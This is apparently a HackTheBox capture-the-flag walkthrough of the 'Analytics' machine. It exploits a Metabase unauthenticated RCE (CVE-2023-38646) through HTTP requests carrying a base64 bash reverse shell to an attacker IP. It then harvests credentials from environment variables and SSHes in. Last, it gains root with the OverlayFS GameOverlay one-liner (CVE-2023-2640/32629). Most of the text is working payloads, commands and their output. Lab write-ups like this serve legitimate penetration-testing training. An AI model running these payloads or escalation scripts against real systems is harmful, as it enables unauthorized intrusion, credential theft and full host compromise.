HackTheBox - Analytics
This box starts off with a web application that offers dotnet building services.
Reconnaissance

We find that the login page uses metabase, which is an open source business intelligence tool that lets you create charts and dashboards using data from a variety of databases and data sources.
Login Request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /api/session HTTP/1.1
Host: data.analytical.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 53
Origin: http://data.analytical.htb
Connection: close
Referer: http://data.analytical.htb/auth/login
Cookie: metabase.DEVICE=c484c947-5d6a-4231-9002-b43a89b32474
{"username":"a@a.com","password":"a","remember":true}
Foothold
We find a Metabase exploit (CVE-2023-38646 that allows us to perform an unauthenticated remote code execution.
Automatic
We can use the PoC python script from this Github repository.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ python3 CVE-2023-38646-Reverse-Shell.py --rhost http://data.analytical.htb --lhost 10.10.14.126 --lport 999
[DEBUG] Original rhost: http://data.analytical.htb
[DEBUG] Preprocessed rhost: http://data.analytical.htb
[DEBUG] Input Arguments - rhost: http://data.analytical.htb, lhost: 10.10.14.126, lport: 999
[DEBUG] Fetching setup token from http://data.analytical.htb/api/session/properties...
[DEBUG] Setup Token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[DEBUG] Version: v0.46.6
[DEBUG] Setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[DEBUG] Payload = YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjEyNi85OTkgMD4mMQ
[DEBUG] Sending request to http://data.analytical.htb/api/setup/validate with headers {'Content-Type': 'application/json'} and data {
"token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
"details": {
"is_on_demand": false,
"is_full_sync": false,
"is_sample": false,
"cache_ttl": null,
"refingerprint": false,
"auto_run_queries": true,
"schedules": {},
"details": {
"db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjEyNi85OTkgMD4mMQ}|{base64,-d}|{bash,-i}')\n$$--=x",
"advanced-options": false,
"ssl": true
},
"name": "test",
"engine": "h2"
}
}
Manual
We can also perform the exploit through requests, following this blog post.
Getting setup-token
We can do a request to the “/api/session/properties” endpoint, which will respond with a JSON containing Metabase properties including the setup-token which we need in the next step.
1
2
3
4
5
6
7
8
9
10
GET /api/session/properties HTTP/1.1
Host: data.analytical.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: metabase.DEVICE=c484c947-5d6a-4231-9002-b43a89b32474
Upgrade-Insecure-Requests: 1
If-Modified-Since: Mon, 9 Oct 2023 08:52:03 GMT
We find the setup-token in the response JSON.
1
"setup-token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f"
Setting up the shell
We need to base64 encode the reverse shell. I used port 999 to avoid having padding at the end of the base64 encoded string (“==”) as it was giving me errors before.
1
2
$ echo -n "/bin/bash -i >& /dev/tcp/10.10.14.42/999 0>&1" | base64
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjQyLzk5OSAwPiYx
We can now do the request to the “/api/setup/validate” endpoint.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
POST /api/setup/validate HTTP/1.1
Host: data.analytical.htb
Content-Type: application/json
Content-Length: 824
{
"token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
"details":
{
"is_on_demand": false,
"is_full_sync": false,
"is_sample": false,
"cache_ttl": null,
"refingerprint": false,
"auto_run_queries": true,
"schedules":
{},
"details":
{
"db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjQyLzk5OSAwPiYx}|{base64,-d}|{bash,-i}')\n$$--=x",
"advanced-options": false,
"ssl": true
},
"name": "an-sec-research-team",
"engine": "h2"
}
}
Listener
We get a connection and are connected to the server but this is a container we need to escape from. We checkout the environment variables which contain a username and password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
$ sudo nc -lnvp 999
[sudo] password for kali:
listening on [any] 999 ...
connect to [10.10.14.89] from (UNKNOWN) [10.10.11.233] 50380
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
9f52a7410e0d:/$ cd /home/
cd /home/
9f52a7410e0d:/home$ ls
ls
metabase
9f52a7410e0d:~$ env
env
SHELL=/bin/sh
MB_DB_PASS=
HOSTNAME=9f52a7410e0d
LANGUAGE=en_US:en
MB_JETTY_HOST=0.0.0.0
JAVA_HOME=/opt/java/openjdk
MB_DB_FILE=//metabase.db/metabase.db
PWD=/home/metabase
LOGNAME=metabase
MB_EMAIL_SMTP_USERNAME=
HOME=/home/metabase
LANG=en_US.UTF-8
META_USER=metalytics
META_PASS=An4lytics_ds20223#
MB_EMAIL_SMTP_PASSWORD=
USER=metabase
SHLVL=4
MB_DB_USER=
FC_LANG=en-US
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
LC_CTYPE=en_US.UTF-8
MB_LDAP_BIND_DN=
LC_ALL=en_US.UTF-8
MB_LDAP_PASSWORD=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_CONNECTION_URI=
JAVA_VERSION=jdk-11.0.19+7
_=/usr/bin/env
OLDPWD=/home
SSH
We can use these credentials to SSH into the “metalytics” account.
1
2
3
4
5
$ ssh metalytics@10.10.11.233
metalytics@analytics:~$ pwd
/home/metalytics
metalytics@analytics:~$ cat user.txt
b086**REDACTED**b250
Privilege Escalation
When running linpeas.sh we notice that this Ubuntu version is vulnerable.
1
2
3
4
5
6
7
╔══════════╣ Operative system
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits
Linux version 6.2.0-25-generic (buildd@lcy02-amd64-044) (x86_64-linux-gnu-gcc-11 (Ubuntu 11.3.0-1ubuntu1~22.04.1) 11.3.0, GNU ld (GNU Binutils for Ubuntu) 2.38) #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2
Distributor ID: Ubuntu
Description: Ubuntu 22.04.3 LTS
Release: 22.04
Codename: jammy
If we google this, we find a script that exploits the CVE-2023-2640 and CVE-2023-32629 as OverlayFS is vulnerable on some versions of Ubuntu, like this one.
1
2
3
4
5
6
7
8
metalytics@analytics:~/test$ cat gameoverlay.sh
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /tmp/bash; chmod +x /tmp/bash")'
metalytics@analytics:~/test$ /tmp/bash -p
bash-5.1# whoami
root
bash-5.1# cat /root/root.txt
dce5**REDACTED**17db